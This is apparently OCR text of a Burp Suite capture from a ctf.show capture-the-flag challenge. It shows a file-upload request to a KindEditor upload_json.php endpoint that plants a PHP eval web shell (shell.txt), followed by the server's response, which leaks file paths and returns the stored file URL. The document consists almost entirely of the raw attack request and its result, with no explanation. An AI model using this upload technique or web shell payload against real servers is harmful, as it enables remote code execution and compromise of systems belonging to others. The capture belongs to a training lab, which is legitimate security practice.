 Request
Pretty Raw Hex
\n
1 POST http://e4eec419-104f-4f82-99d4-705c4dff2e35.challenge.ctf.show/alsckdfy/editor/upload_json.php?dir=
file HTTP/1.1
2 Host: e4eec419-104f-4f82-99d4-705c4dff2e35.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------235463288811391782032032024526
8 Content-Length: 262
9 Origin: http://e4eec419-104f-4f82-99d4-705c4dff2e35.challenge.ctf.show
10 Connection: close
11 Referer: http://e4eec419-104f-4f82-99d4-705c4dff2e35.challenge.ctf.show/alsckdfy/editor/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------235463288811391782032032024526
15 Content-Disposition: form-data; name="imgFile"; filename="shell.txt"
16 Content-Type: application/octet-stream
17
18 <?php eval($_POST[0]);?>
19 -----------------------------235463288811391782032032024526--
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 03 Feb 2023 09:29:14 GMT
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 823
8
9 <br />
10 <b>
Deprecated
</b>
:  Methods with the same name as their class will not be constructors in a future version of PHP;
Services_JSON has a deprecated constructor in <b>
/var/www/html/alsckdfy/editor/JSON.php
</b>
on line <b>
115
</b>
<br />
11 <br />
12 <b>
Deprecated
</b>
:  Methods with the same name as their class will not be constructors in a future version of PHP;
Services_JSON_Error has a deprecated constructor in <b>
/var/www/html/alsckdfy/editor/JSON.php
</b>
on line <b>
781
</b>
<br />
13 <br />
14 <b>
Deprecated
</b>
:  Methods with the same name as their class will not be constructors in a future version of PHP;
Services_JSON_Error has a deprecated constructor in <b>
/var/www/html/alsckdfy/editor/JSON.php
</b>
on line <b>
795
</b>
<br />
15 {"error":0,"url":"\/alsckdfy\/editor\/..\/attached\/file\/20230203\/20230203092914_36295.txt"}